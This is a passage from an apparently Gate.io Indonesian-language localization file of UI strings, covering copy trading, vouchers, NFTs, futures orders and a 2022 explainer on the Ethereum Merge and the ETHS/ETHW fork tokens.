dicek, Anda akan memulai menyalin trader utama ketika ia membuka/meningkatkan posisi dari kontrak terlepas dari status posisi trader utama yang ada.","Accelerate your NFT deposit":"Percepat setoran NFT Anda","Address submitted":"Permohonan untuk mendapatkan alamat telah dikirim","Collections royalties":"Setelah Anda menetapkan royalti untuk portofolio, catatan pembayaran tertunda dan pembayaran selesai dari pertukaran aset dalam portofolio akan ditampilkan di sini. Sistem akan membayar ke akun spot Anda dalam 24 jam setelah transaksi terjadi.","Only copy trade the selected contract":"Wajib. Hanya salin perdagangan dari kontrak yang dipilih","FOK":"FOK","Fill Or Kill Description":"Fill Or Kill (FOK): Order akan segera terisi penuh, jika tidak akan dibatalkan sepenuhnya. Diisi sebagian tidak akan diterima.","Quant Action":"Tindakan","Bids":"Tawaran","Asks":"Pembelian","Vertical":"Vertikal","All (Default)":"Semua (Default)","swap now":"Swap Now","fork swap":"Swap","Swappable":"Transfer","Swap Tip":"$number0$ can exchange into $number1$","Max Swap Number":"Max","Hodl Total Assets":"Total Aset","All Risk Profiles":"Semua Tingkat Risiko","All Investment Terms":"Semua Ketentuan Investasi","All Product Types":"Semua Jenis Produk","All Sale Status":"Semua Status Penjualan","Totals Return":"Total Pengembalian tidak termasuk produk Mata Uang Ganda dan Penambangan Cloud","Totals Assets":"Total Aset tidak termasuk produk Staking Fleksibel dan Penambangan Cloud","Entry swap quantity tip":"Please enter the quantity to swap","Swap not enough tip":"The swap amount exceeds what you have","Countdown to the funding timestamp":"Hitung mundur ke tanda waktu pendanaan","Earn more for you":"Memberikan Anda lebih banyak penghasilan","tutorial doc 1st paragraph 1":"Penambangan likuiditas mengacu pada tindakan menyediakan likuiditas pada blockchain dan mendapatkan bunga berdasarkan jumlah yang dipertaruhkan. Teknik ini dirancang pada awal 2020 oleh pengembang Hummingbot, yang menyediakan likuiditas untuk transaksi independen. Dalam laporan resmi mereka, para pengembang membandingkan penambangan Likuiditas dengan mekanisme PoW.","tutorial doc 1st paragraph 2":"Penambangan likuiditas Defi telah mengambil alih industri dengan sangat cepat. Orang mencari cara untuk menghasilkan pendapatan pasif saat memegang koin atau token kripto favorit mereka. Tetapi tantangan terbesar yang mereka hadapi adalah memilih di antara platform terbaik.","tutorial doc 1st paragraph 3":"Istilah penambangan likuiditas telah menjadi pusat perhatian sejak DeFi meledak pada musim panas 2020. Istilah ini tidak muncul begitu saja, tetapi berasal dari konsep keuangan tradisional seperti market maker dan likuiditas.","tutorial doc 1st paragraph 4":"Kumpulan likuiditas automated market making (AMM) adalah produk kompetitif yang diluncurkan oleh Gate.io pada kuartal ketiga tahun 2021. Hal ini bertujuan untuk merangsang pasar perdagangan yang suram saat ini dan menawarkan solusi efektif lain kepada pengguna untuk berdagang.","History records":"Catatan Riwayat","How to use vouchers?":"How to use vouchers?","Redeem History":"Riwayat Penukaran","need.to.verification":"Anda harus menyelesaikan Verifikasi Identitas sebelum menggunakan voucher Anda.","Verify Now":"Verifikasi Sekarang","Futures Bonus":"Bonus Futures","Quant Trial Fund":"Dana Uji Coba Kuant","Zero Interest Voucher":"Zero Interest Vouche","Points":"Poin","USDTest":"USDTest","Status":"Status","Valid until":"Berlaku sampai","Enter Your Coupon Code":"Masukkan Kode Kupon Anda","Redeem Code":"Kode Redeem ","Claim Voucher":"Klaim Voucher","Try Now":"Coba Sekarang","Invalid code, please try again!":"Kode tidak valid, coba lagi!","You have already participated in this activity.":"Anda telah berpartisipasi dalam kegiatan ini.","Rules":"Aturan","Identity Verification":"Verifikasi Identitas","assets.need.to.verification":"Untuk melindungi aset Anda, Anda harus menyelesaikan Verifikasi Identitas sebelum menggunakan voucher Anda.","About Voucher":"Tentang Voucher","Code":"Kode","Redeem.History.Amount":"Jumlah","Method":"Metode","Redeem":"Redeem","No.redemption.records":"Tidak ada catatan penukaran. Anda dapat menukarkan voucher Anda.","copiers":"penyalin","creators":"kreator","Display Settings":"Pengaturan Tampilan","No Pinned":"Tidak Disematkan","Pin to Left":"Sematkan di Kiri","Pin to Right":"Sematkan di Kanan","Hide the Column":"Sembunyikan Kolom","Reset the Order":"Atur Ulang Order","FOK order canceled":"Order tidak dapat segera diisi sepenuhnya, sehingga telah sepenuhnya dibatalkan","Guaranteed":"Dana Pokok Terlindungi","Futures.Bonus.Usage.Scenario":"Dapat digunakan saat memperdagangkan $type$ kontrak perpetual","Futures.Bonus.Rules":"<p>Bonus Futures dapat digunakan sebagai margin untuk mengimbangi kerugian terealisasi saat Anda melakukan perdagangan futures.</p>","Zero.Interest.Voucher.Usage.Scenario":"Dapat digunakan saat meminjam dalam mode $type$","Zero.Interest.Voucher.Rules":"<p>1. Voucher Nol Bunga digunakan di pasar Pinjaman Margin untuk membebaskan bunga atas pinjaman.</p><p>2. Dengan menggunakan Voucher Nol Bunga untuk pinjaman margin, jumlah yang dipinjam dalam kuota dan periode tidak akan menghasilkan bunga (bagian yang tidak terpakai akan hangus), dan bagian yang berlebih akan meningkatkan bunga.</p>","Points.Usage.Scenario":"Dapat digunakan untuk membayar biaya perdagangan spot dan futures","Points.Roles":"Poin dapat digunakan untuk membayar biaya perdagangan spot dan futures; Poin tidak dapat di transfer.","USDTest.Usage.Scenario":"Dapat digunakan di aktivitas khusus HODL&Earn","USDTest.Roles":"USDTest dapat digunakan dalam aktivitas khusus HODL&Earn; USDTest tidak dapat ditarik, tidak termasuk dalam nilai akun, tetapi dapat dikumpulkan.","Redemption Succeeded":"Penukaran Berhasil","Manual Redemption":"Penukaran Manual","Automatic Distribution":"Distribusi Otomatis","No.have.can.code":"Anda tidak memiliki voucher apa pun. Anda dapat menukarkan kode voucher Anda.","Get it free":"Dapatkan gratis","Open for offers":"Terbuka untuk penawaran","Enter Search":"Tekan enter untuk mencari semua item","Recent search":"Pencarian terbaru","View all results":"Lihat semua hasil","Filter":"Filter","NFT Slogan":"Gate NFT | Gerbang dan Pasar NFT Anda","NFT Subtitle":"Pasar NFT Gate, temukan, perdagangkan, dan kumpulkan karya seni digital baru dan barang koleksi dan populer, minting gratis, bangun merek dan komunitas Anda.","Failed to redeem":"Gagal menukar","Stop Being Copied":"Hentikan Peniruan","hide yourself from the list of lead traders":"Hentikan penyalinan dan sembunyikan diri Anda dari daftar trader utama","Inactive Lead Trader":"Trader Utama Tidak Aktif","Active Lead Trader":"Trader Utama Aktif","Book":"Beri Tahu Saya","Booked successfully":"Berhasil dipesan","Receive Notification":"Terima Notifikasi","Booked":"Notifikasi Aktif","You will receive a notification when the LIVE is on":"Anda akan menerima notifikasi saat LIVE aktif","Booking canceled":"Pemesanan dibatalkan","Got it2":"Mengerti","Great Video":"Semua Video","Pay with":"Bayar dengan","Buy Crypto":"Beli Kripto","Sell Crypto":"Jual Kripto","main.contract.net.disconnection":"Koneksi gagal. Coba lagi","KYC2 (Advanced identity verification) is required":"Verifikasi identitas diperlukan, silakan buka \"Profile\" — \"Verifikasi Identitas\" untuk menyelesaikannya","h5 download tips":"Hingga 1.000 catatan riwayat akan ditampilkan.","Current Market":"Pasar Saat Ini","Futures Market":"Pasar Futures","Become a Verified Merchant":"Menjadi Merchant Terverifikasi","New-NFT Slogan":"GERBANG MENUJU BUDAYA NFT","New-NFT Subtitle":"Menghubungkan Anda dengan Web 3.0, Temukan & Buat NFT Anda","BTC-M Delivery":"BTC-M Delivery","USDⓈ-M Delivery":"USDⓈ-M Delivery","limitPrice":"Limit","marketPrice":"Pasar","stopByConditional":"Stop-Limit","trailingOrder":"Melacak Perintah Pembalikan","unidirectional":"Satu Arah","twoWay":"Dua Arah","Stop for Taking Profit":"Hentikan untuk TP","Limit for Taking Profit":"Batasi untuk TP","Stop for Stopping Loss":"Hentikan untuk SL","Limit for Stopping Loss":"Batasi untuk SL","take profit percentage":"Persentase Stop-Loss","stop loss percentage":"Persentase Stop-Loss","loops":"Loop","Reversal Percentage":"Persentase Terbalik","contract.kline.reminder":"Pengingat","If the limit sell price is adjusted to $price$":"Jika batas harga jual disesuaikan ke $price$, harga akan langsung terisi","If the limit buy price is adjusted to $price$":"Jika batas harga beli disesuaikan ke $price$, harga akan langsung terisi","contract.kline.cancel":"Batal","contract.kline.confirm":"Konfirmasi","contract.kline.limit.sell":"Batasi Penjualan","contract.kline.qty":"Jum","contract.kline.please.enter":"Silakan masuk","contract.kline.limit.buy":"Batasi Pembelian","contract.kline.new.quick.order":"Order Cepat Baru","contract.kline.click.order.price":"Klik untuk memesan dengan harga tersebut","contract.kline.new.quick.adjustment":"Penyesuaian Cepat Baru","contract.kline.drag.quickly.price":"Seret ke atas dan ke bawah untuk menyesuaikan harga order dengan cepat","contract.kline.entering.complete.order":"Setelah memasukkan kuantitas, klik Batas Beli/Jual untuk menyelesaikan order","contract.kline.order.adjust":"Sesuaikan","contract.kline.order.cancel":"Batal","contract.kline.limit.order":"Limit","contract.kline.previous":"Sebelumnya","contract.kline.next":"Berikutnya","contract.kline.got.it":"Mengerti","nft.start.tip":"Pada waktu mulai, semua Mystery box NFT tersedia untuk diklaim. Pengguna yang memenuhi syarat dapat mengklaim dan membongkar atau menjual kembali NFT di pasar sekunder.","nft.start":"Mulai","nft.end":"Selesai","Strategy Provider Recruitment":"Perekrutan Penyedia Strategi","Best Overall":"Terbaik Secara Keseluruhan","Most Profitable":"Paling Menguntungkan","Most Copied":"Paling Banyak Ditiru","Leaderboard":"Papan Peringkat","Strategy Provider Homepage":"Beranda Penyedia Strategi","Data Overview":"Ikhtisar Data","Yield Data":"Data Hasil","Strategy Recommendations":"Rekomendasi Strategi","Real Time":"Real Time","nickname created strategyname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span> membuat<span class='index-strategyname ml-4' data-click='strategy'>$strategyname$</span></span>","nickname copied strategyname from followname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>$nickname$</span>meniru<span class='index-strategyname ml-4 mr-4' data-click='follow-strategy'>$strategyname$</span>dari<span class='index-strategyname ml-4' data-click='follow'>$followname$</span></span>","MyVote":"Suara Saya","PollVerification":"Pastikan Anda telah menyelesaikan $a$ (Verifikasi Plus) agar suara Anda sah.","PollDeposited":"Disetorkan","Ethereum Upgrade& Hard Fork 2022":"Peningkatan Ethereum & Hard Fork 2022","Ethereum Merge Countdown:":"Hitung Mundur Ethereum Merge:","MERGE ESTIMATE:":"Estimasi Waktu The Merge: ","TERMINAL TOTAL DIFFICULTY:":"Terminal Total Difficulty (TTD):","The Ethereum Merge will be activated":"The Ethereum Merge akan diaktifkan ketika jaringan mencapai terminal total difficulty (TTD). Nilai TTD tentatif adalah 58.750.000.000.000.000.000.000.000.000. Setelah tercapai, blok berikutnya di mainnet Ethereum akan dihasilkan melalui mekanisme PoS.","Trade Potential Ethereum Fork Tokens on Gate.io":"Perdagangan Potensi Token Fork Ethereum di Gate.io","On July 15, 2022, core Ethereum developer Tim Beiko":"Pada 15 Juli 2022, pengembang inti Ethereum Tim Beiko, yang menjalankan pertemuan protokol inti, mengusulkan 19 September sebagai tanggal target tentatif untuk The Merge, yang memicu kekacauan di komunitas.","The Merge has become the most noteworthy crypto":"The Merge telah menjadi acara kripto yang paling penting baru-baru ini mengingat pentingnya ekosistem Ethereum yang ekstrem. Setelah bertahun-tahun tertunda, The Merge saat ini diharapkan secara resmi untuk terjadi pada bulan September. Mainnet Ethereum akan bergabung dengan Beacon Chain yang diluncurkan sebelumnya, dan transisi dari Proof of Work (PoW) ke Proof of Stake (PoS) akan selesai.","On the other hand, the community consensus has also began to split":"Di sisi lain, konsensus komunitas juga mulai terpecah, dan jaringan Ethereum kemungkinan akan memiliki hard fork baru, menghasilkan satu atau beberapa chain baru yang masih akan mempertahankan mekanisme PoW.","Ethereum":"Ethereum","To give you a more comprehensive insight into The Merge":"Untuk memberi Anda wawasan yang lebih komprehensif mengenai The Merge, Gate.io telah mengumpulkan informasi penting di sini, termasuk penyebab, makna, dampak, dan garis waktu utamanya. Sementara itu, untuk mengurangi resiko yang disebabkan oleh volatilitas pasar selama hard fork dan melindungi aset pengguna, Gate.io telah memutuskan untuk menawarkan token “Candy” potensial forked ETH dan akan segera Mendaftar ETHS dan ETHW.","Potential forked tokens ETHS and ETHW explained":"Peraturan Tukar dan Perdagangan","1.ETHS (ETHPoS) represents the token for the new PoS (proof-of-stake) chain":"1. Token potensial forked ETHS dan ETHW menjelaskan: ETHS (ETHPoS) mewakili token untuk chain PoS (proof-of-stake) baru. ETHW (ETHPoW) mewakili token untuk chain PoW (proof-of-work) yang akan berpotensi untuk terus ada.","2.Swap period of potential forked tokens explained:":"2.Periode menukar token potensial forked dijelaskan: Perdagangan akan dimulai pada 9 Agustus 2022 pukul 4:00 UTC, dan berlangsung hingga Peningkatan ETH 2.0","3.Trading Pairs: ETHS/USDT；ETHS/ETH；ETHW/USDT；ETHW/ETH":"3.Pasangan Perdagangan: ETHS/USDT；ETHS/ETH；ETHW/USDT；ETHW/ETH","4.ETH holders on Gate.io can go to the Swap Page":"4. ETH holder di Gate.io dapat membuka Halaman Swap untuk swap ETH mereka menjadi dua token 'potential forked', ETHS dan ETHW, dengan rasio 1:1. Pengguna juga diizinkan untuk swap ETHS dan ETHW mereka kembali ke ETH dengan rasio yang sama sebelum peningkatan. Sementara itu, setoran & penarikan ETHS [IOU] dan ETHW [IOU] tidak akan tersedia.","5.Gate.io will take a snapshot of the ETHS holders' accounts":"5.Gate.io akan mengambil foto dari akun holder ETHS sebelum peningkatan. Jika ETH2.0 berakhir dengan lebih dari satu chain, ETHS akan secara otomatis diubah menjadi ETH yang ditingkatkan dengan rasio 1:1 dan ETHS akan di delist. Chain PoW dengan hashrate paling banyak akan berfungsi sebagai chain utama ETHW. Gate.io juga akan mendukung chain PoW yang dihasilkan dari hard fork, dan mengganti nama ETHW jika komunitas mengharuskan kami melakukannya.","6.If the hard fork ends up failing":"6.Jika hard fork akhirnya gagal, simbol ETH akan dipertahankan. Dan ETHS dan ETHW akan di delist secara bersamaan. Pengguna dapat melakukan swap token ETHS dan ETHW mereka kembali ke ETH dengan rasio 1:1 (1ETHS+1 ETHW = 1 ETH).","What Is the Ethereum Upgrade?":"Apa itu Ethereum Merge?","Problems with Ethereum":"Masalah dengan Ethereum","In the seven years since its mainnet went live in 2015":"Dalam tujuh tahun sejak mainnet hadir pada tahun 2015, Ethereum telah mengembangkan berbagai inovasi seperti DeFi, NFT, dan Layer2. Aplikasinya yang berkembang pesat telah menarik banyak pengguna baru, menyebabkan permintaan yang meningkat secara eksponensial.Namun, berbagai masalah juga muncul satu persatu seperti jaringan yang terhambat, kenaikan biaya proses transaksi, dan kenaikan biaya energi.","Ethereum 2.0 Vision - Decentralization, Security, Scalability":"Visi Ethereum 2.0 - Desentralisasi, Keamanan, Skalabilitas","The vision of Ethereum is to become a world computer":"Visi Ethereum ialah untuk menjadi komputer dunia.Sambil memecahkan masalah yang disebutkan di atas, Ethereum 2.0 harus terus mempertahankan fitur utama desentralisasi seperti anti-sensor, keterbukaan, dan keamanan. Peningkatan Ethereum 2.0 akan dibagi menjadi peningkatan kecil dan ketika diaktifkan, trilemma skalabilitas akan diselesaikan karena Ethereum akan menjadi public chain yang benar-benar terdesentralisasi, aman sepenuhnya, dan sangat terukur.","Beacon Chain":"Beacon Chain","The Beacon Chain brought staking to Ethereum":"Beacon Chain membawa staking ke Ethereum, meletakkan dasar untuk peningkatan di masa yang akan datang, dan akan segera mengkordinasikan sistem baru.","What is the Beacon Chain? ":"Apa itu Beacon Chain? ","The Merge":"The Merge","Mainnet Ethereum will soon'merge'":"Mainnet Ethereum akan segera 'merge' dengan Beacon Chain proof-of-stake, menandai akhir dari penambangan intensif energi.","What does The Merge Mean?":"Apa arti dari The Merge?","Sharding":"Sharding","Sharding will expand Ethereum's capacity":"Sharding akan memperluas kapasitas Ethereum untuk menyimpan data, dan bekerja secara harmonis dengan L2 untuk meningkatkan keluaran dan mengurangi biaya jaringan.Sharding akan diluncurkan dalam beberapa tahap.","What is Sharding?":"Apa itu Sharding?","The Ethereum Merge":"The Ethereum Merge","The Merge represents the joining of the existing":"The Merge mewakili penggabungan lapisan eksekusi Ethereum yang ada (Mainnet yang kami gunakan saat ini) dengan lapisan konsensus proof-of-stake yang baru, Beacon Chain, bergerak dari konsensus PoW lama ke konsensus PoS yang lebih aman dan berkelanjutan .","As a testing ground, the Beacon Chain":"Sebagai tempat pengujian, Beacon Chain adalah yang pertama menerapkan mekanisme konsensus PoS sebagai test chain sementara mainnet mempertahankan konsensus PoW. Pengguna dapat melakukan stake ETH ke Beacon Chain terlebih dahulu, dan membukanya secara bertahap setelah peningkatan terakhir.","The significance of The Merge is that a decentralized network":"Makna dari The Merge ialah bahwa jaringan terdesentralisasi dengan komunitas besar telah disetujui oleh mayoritas untuk maju ke tahap berikutnya secara bersamaan. Konsensus ini sulit untuk dicapai, terutama dalam jaringan terdesentralisasi yang penuh dengan keragaman dan perkembangan yang pesat.","Ethereum, the second largest blockchain network":"Ethereum, jaringan blockchain terbesar kedua dalam hal kapitalisasi pasar, kedua setelah Bitcoin dalam hal daya komputasi dan ekologi paling makmur, akan pindah ke mekanisme konsensus PoS yang lebih ramah dan berkelanjutan dan terus menjalankan jalur peningkatan yang lebih terukur sambil mempertahankan keamanan dan desentralisasi.","The Merge is just one of the milestones":"The Merge hanyalah salah satu milestone dalam seluruh proses Ethereum 2.0, dan 'Sharding', yang akan datang dalam waktu dekat, adalah teknologi yang lebih penting untuk benar-benar mengembangkan Ethereum menjadi jaringan terdesentralisasi yang lebih terukur. Namun, detail teknis 'Sharding' masih dalam pembahasan. Silakan kunjungi situs resmi Ethereum Foundation untuk mempelajari lebih lanjut.","Security":"Keamanan","PoS makes Ethereum more resistant":"PoS membuat Ethereum lebih tahan terhadap serangan, karena pemeriksa harus mempertaruhkan ETH ke protokol","Once a node tries to attack the network":"Setelah sebuah node mencoba menyerang jaringan, protokol akan membakar ETH","Such a penalty was not possible":"Penalti seperti itu tidak mungkin dilakukan dalam mekanisme PoW sebelumnya","What is Proof of Stake":"Apa itu Proof of Stake","Sustainbility":"Keberlanjutan","PoW consensus mechanism requires":"Mekanisme konsensus PoW membutuhkan banyak daya komputasi, berakibat pemborosan energi, salah satu alasan yang banyak dikritik","After moving to PoS":"Setelah pindah ke PoS, desentralisasi dan keamanan jaringan akan dipertahankan dengan mempertaruhkan ETH","No need to spend a lot of computing power":"Tidak perlu menghabiskan banyak daya komputasi","Node energy consumption drops significantly":"Pengkonsumsian energi node turun secara signifikan","What is Proof of Work":"Apa itu Proof of Work","Deflation":"Deflasi","ETH inflation has fallen significantly":"Inflasi ETH telah turun secara signifikan sejak peningkatan London memperkenalkan mekanisme pembakaran biaya","ETH output will further":"Pengeluaran ETH akan semakin menurun setelah The Merge saat beralih ke PoS","Ethereum is expected to become":"Pengeluaran ETH akan semakin turun setelah Merge saat beralih ke PoS Ethereum diharapkan menjadi aset deflasi setelah The Merge","What Is the Ethereum London Hard Fork?":"Apa itu Hard Fork Ethereum London?","The History of the Ethereum Merge":"Riwayat Ethereum Merge","Switching to Proof-of-Stake":"Beralih ke Proof-of-Stake","The PoS mechanism was first proposed":"Mekanisme PoS pertama kali diusulkan pada tahun 2014, dan dalam artikel tahun 2015, $url$, blog resmi yang diterbitkan oleh Ethereum Foundation, menyebutkan bahwa Ethereum akan berpindah dari PoW ke PoS pada tahap keempat yakni 'Serenity'.","Beacon Chain and The Merge":"Beacon Chain dan The Merge","Ethereum launched Beacon Chain in December 2020":"Ethereum meluncurkan $url$ pada bulan Desember 2020, menjalankan mekanisme PoS terlebih dahulu dan memungkinkan ETH untuk di stake dan peningkatan rute diajukan setelah 2021.Sebelum menyelesaikan The Merge, Ethereum secara resmi merencanakan beberapa penggabungan testnet dan proposal EIP. Selain memastikan keberhasilan penggabungan mainnet, pengujian ini juga mengusulkan rencana implementasi yang lebih cepat yang menargetkan masalah kinerja jaringan yang tidak mencukupi.","The Future of Ethereum: Sharding":"Masa depan Ethereum: Sharding","After The Merge":"Setelah The Merge, transisi penuh ke PoS akan mengatur tahap untuk peningkatan skala di masa mendatang termasuk sharding, yang akan membawa Ethereum selangkah lebih dekat untuk mencapai skala penuh, keamanan, dan keberlanjutan.. Tetapi sementara masih terdapat banyak tantangan yang belum terpecahkan, sharding mungkin akan dikirimkan sekitar tahun 2023 menurut Ethereum Foundation, tergantung pada seberapa cepat kemajuan pekerjaan setelah The Merge.","Ethereum Protocol Upgrade Milestones":"Milestone Peningkatan Protokol Ethereum","December 2020":"Desember 2020","Beacon Chain went live":"Beacon Chain sedang live","ETH Staking mechanism was officially introduced.":"Mekanisme ETH Staking secara resmi diperkenalkan.","April 2021":"April 2021","Berlin Upgrade":"Peningkatan Berlin","Optimized mainnet performance and contracts.":"Kinerja dan kontrak mainnet yang dioptimalkan.","August 2021":"Agustus 2021","London Upgrade":"Peningkatan London","Adjusted Gas Fee pricing mechanism and introduced tokenburning.":"Menyesuaikan mekanisme penetapan harga gas fee dan memperkenalkan pembakaran token.","October 2021":"Oktober 2021","Altair Upgrade":"Peningkatan Altair","First upgrade of Beacon Chain.":"Peningkatan pertama dari Beacon Chain","September 2022":"September 2022","The current Ethereum Mainnet":" Mainnet Ethereum saat ini bergabung dengan Beacon Chain, yang menandai transisi ke proof-of-stake.","Introduce Sharding chains to address scalability issues.":"Memperkenalkan Sharding chain untuk mengatasi masalah skalabilitas.","Proposed Ethereum Forks":"Potensi Fork Ethereum yang Diusulkan","After The Merge and Ethereum's switch":"Setelah The Merge dan Ethereum beralih ke mekanisme konsensus PoS, para penambang di chain PoW asli akan menderita kerugian tertentu dikarenakan mereka tidak akan dapat melanjutkan penambangan, yang dapat menyebabkan penambang untuk berhenti dan meninggalkan peralatan penambangannya. Baru-baru ini, terdapat opini dari dalam komunitas yang menyerukan untuk pemeliharaan PoW, yang mungkin merupakan pertanda akan terjadinya hard fork Ethereum.","When the community consensus is seriously divided":"Ketika konsensus komunitas benar-benar terpecah, hard forking adalah solusi akhir untuk menyelesaikan masalah tersebut. Blockchain asli akan dibagi menjadi dua chain terpisah yang beroperasi secara independen. Hard fork berarti memilih dengan tindakan penolakan ataupun keluar dari komunitas, yang merupakan cara yang diperlukan untuk memastikan desentralisasi dari komunitas.","On July 20, 2016, the Ethereum":"Pada 20 Juli 2016, blockchain Ethereum mengalami hard fork karena serangan DAO, blockchain yang mengalami forking (bercabang) saat ini dikenal sebagai Ethereum, sedangkan blockchain asli diubah namanya menjadi Ethereum Classic ($ETC). ","Now, Ethereum once again faces a potential hard fork":"Saat ini, Ethereum sekali lagi menghadapi potensi hard fork. Setelah The Merge, selain blockchain Ethereum (ETH) yang telah beralih ke mekanisme konsensus PoS, satu atau bahkan beberapa blockchain (ETH-PoW) yang mempertahankan mekanisme konsensus PoW asli dapat mengalami hard fork.","Gate.io Supports Potential Ethereum Fork Tokens":"Gate.io Mendukung Potensi Token Fork Ethereum","Gate.io will fully support this update with a responsible":"Gate.io akan sepenuhnya mendukung pembaruan ini dengan sikap bertanggung jawab terhadap konsensus komunitas dan aset pengguna. Gate.io akan dengan hati-hati mendukung transaksi aset pada forked chain yang sesuai setelah potensial fork Ethereum selesai.","To mitigate the risks caused":"Untuk mengurangi resiko yang disebabkan oleh volatilitas pasar selama hard fork dan melindungi aset pengguna, Gate.io telah memutuskan untuk mendistribusikan Token ETHW 'Candy' yang berpotensi fork ke ETH holder dan memungkinkan perdagangan ETHW terlebih dahulu. Tombol swap ETH kini tersedia di Gate Web, dan pengguna dapat menemukannya di Akun Dompet-Spot dan melakukan swap ETH menjadi dua token 'potensial forked', ETHS dan ETHW dengan rasio 1:1. Pengguna juga diizinkan untuk swap ETHS dan ETHW mereka kembali ke ETH dengan rasio yang sama sebelum peningkatan.","Swap Trading Guidelines":"Panduan Perdagangan Swap","Ethereum potential hard fork help page":"Halaman bantuan potensial hard fork Ethereum","Ethereum after The Merge":"Ethereum setelah The Merge","1. Will this upgrade have any impact on those who are holding on-chain assets in Ethereum?":"1. Akankah peningkatan ini memiliki dampak pada mereka yang memegang aset on-chain di Ethereum?","The impact is not greatly":"Dampaknya tidak terlalu signifikan. Anda tidak perlu melakukan apapun karena Anda masih dapat menggunakan dompet asli dan memulai transaksi seperti biasa setelah peningkatan protokol tersebut.","2. Will the price of ETH skyrocket after The Merge in a way similar to the halving of Bitcoin?":"2. Akankah harga dari ETH meroket setelah The Merge dengan cara yang serupa dengan Bitcoin halving?","It is uncertain. The ETH price":"Hal ini tidaklah pasti. Harga ETH ditentukan oleh kombinasi beberapa faktor, dan kemungkinan tidak banyak berubah setelah peningkatan tersebut diterapkan. Gate.io mengingatkan Anda untuk waspada terhadap resiko perdagangan.","3. Which chain will be the main PoW fork chain if multiple PoW chains are hard forked after the upgrade?":"3. Chain manakah yang akan menjadi fork chain PoW utama jika beberapa chain PoW mengalami hard fork setelah peningkatan tersebut?","Hard forks are driven by":"Hard fork didorong oleh konsensus komunitas yang terdesentralisasi, dan perkembangan masa depan setiap chain PoW juga akan ditentukan oleh komunitas mereka sendiri. $url$ akan memutuskan kekuatan konsensus berdasarkan kekuatan komputasi PoW on-chain, dan chain dengan total daya komputasi PoW on-chain tertinggi akan dianggap sebagai fork chain utama.","4. Will the gas fee be significantly reduced after The Merge?":"4. Akankah biaya gas berkurang secara signifikan setelah The Merge?","No. Upgrading to PoS does not":"Tidak. Peningkatan ke PoS tidak secara langsung mengurangi gas fee, dimana biayanya menggunakan jaringan Ethereum.he Merge bertujuan untuk meningkatkan mekanisme konsensus dan tidak akan secara signifikan mempengaruhi kapasitas atau pengeluaran blockchain, sehingga tidak akan secara langsung mengurangi gas fee","5. Will the on-chain transaction speed change immediately after The Merge?":"5.Apakah kecepatan transaksi on-chain akan segera berubah setelah The Merge?","No. The on-chain transaction cost is decided":"Tidak. Biaya transaksi on-chain ditentukan oleh volume perdagangan. Setelah Ethereum Merge, blok akan dihasilkan sekitar 10% lebih banyak di sekitar 12 detik, dibandingkan dengan 13.6 detik sebelumnya.","6. Can I withdraw the ETH staked to the Beacon Chain immediately after The Merge?":"6. Dapatkah saya menarik staked ETH ke Beacon Chain segera setelah The Merge?","The Merge does not allow nodes":"The Merge tidak mengizinkan node untuk menarik ETH yang dipertaruhkan secara langsung karena akan dirilis setelah Peningkatan Shanghai berikutnya, yang merupakan peningkatan besar kedua setelah The Merge.","Ethereum stakers will not sell their ETH immediately":"Staker Ethereum tidak akan menjual ETH mereka segera setelah The Merge sementara ETH yang baru diterbitkan akan tetap terkunci dan disimpan di Beacon Chain setidaknya selama 6-12 bulan. Maka dari itu, tidak perlu khawatir akan pembuangan ETH. Selain itu, akan terdapat penarikan on-chain dan pembatasan setoran untuk mengontrol kecepatan staking dan pembatalan staking untuk menjaga stabilitas ekosistem Ethereum.","To facilitate users to participate":"Untuk memudahkan pengguna untuk berpartisipasi dalam staking ETH2.0, Gate.io menyediakan token ETH2 sebagai voucher bagi pengguna untuk berpartisipasi dalam $url$, yang lebih fleksibel. Pengguna yang tertarik dalam penambangan ETH2.0 dipersilahkan untuk ke transaksi ETH2.","ETH2.0 Mining":"Penambangan ETH2.0","tradefRiskTipsTitle":"Peringatan Risiko Perdagangan Kontrak Gate.io","tradefRiskTipsP1":"Dengan memperkenalkan leverage dalam perdagangan kontrak, jika pasar bergerak ke arah yang sama dengan penilaian, keuntungan dapat ditingkatkan; tetapi jika pasar bergerak ke arah yang berlawanan dengan penilaian, kerugian akan bertambah besar.","tradefRiskTipsP21":"Ketika ada risiko di Akun Futures,","tradefRiskTipsP22":"platform berhak menerapkan operasi pengendalian risiko seperti pengurangan posisi secara otomatis dan likuidasi paksa posisi pada akun.","tradefRiskTipsP31":"Ada risiko dalam perdagangan futures,","tradefRiskTipsP32":" pastikan untuk memahami sepenuhnya aturan perdagangan, perhatikan email dan SMS pengingat,","tradefRiskTipsP33":" beroperasilah dengan hati-hati, dan lakukan apa yang bisa Anda lakukan.","tradefAgreetoTherules":"Saya telah membaca dan memahami peraturan dan risiko pasar","tradefClick2ReadRuls":"Klik untuk melihat Perjanjian Pengguna","tradefIdisagree":"Saya tidak setuju. Tinggalkan","tradefGotoTrade":"Terima&Lanjutkan","Please complete parameters":"Lengkapi parameter untuk menghentikan kerugian","taking profit le price":"Hentikan untuk mengambil keuntungan harus lebih rendah dari harga terakhir.","stopping loss ge price":"Hentikan untuk menghentikan kerugian harus lebih tinggi dari harga terakhir.","taking profit ge price":"Hentikan untuk mengambil keuntungan harus lebih tinggi dari harga terakhir.","stopping loss le price":"Hentikan untuk menghentikan kerugian harus lebih rendah dari harga terakhir.","taking profit balance waning":"Saldo Anda tidak cukup untuk membeli. Periksa dan masukkan kembali.","stopping loss balance waning":"Saldo Anda tidak cukup untuk membeli. Periksa dan masukkan kembali.","insufficient interval tip":"Tentukan berapa lama sistem akan menunggu sebelum membatalkan order yang tidak terisi. Harus lebih sedikit dari Interval Pemicu.","Auto-Replace Tip":"Ganti Otomatis: Order sebelumnya akan dibatalkan dan diganti dengan order baru<br/>IOC: Bagian yang belum terisi akan segera dibatalkan<br/>Batalkan Setelah: batalkan setelah interval yang ditetapkan","Following":"Mengikuti","eth.fork.computer.Ethereum.Supply.Prediction":"Prediksi Pasokan Ethereum","eth.fork.computer.historical.supply":"historis pasokan","eth.fork.computer.projected.supply":"total pasokan","eth.fork.computer.genesis":"genesis","eth.fork.computer.byzantium":"byzantium","eth.fork.computer.constantinople":"constantinople","eth.fork.computer.phase.0":"fase 0","eth.fork.computer.london":"london","eth.fork.computer.merge":"merge","eth.fork.computer.block":"blok","eth.fork.computer.STAKING.AMOUNT":"JUMLAH STAKING","eth.fork.computer.BASE.GAS.PRICE(AVERAGE)":"HARGA GAS DASAR (RATA-RATA)","eth.fork.computer.PoS.issuance":"Penerbitan 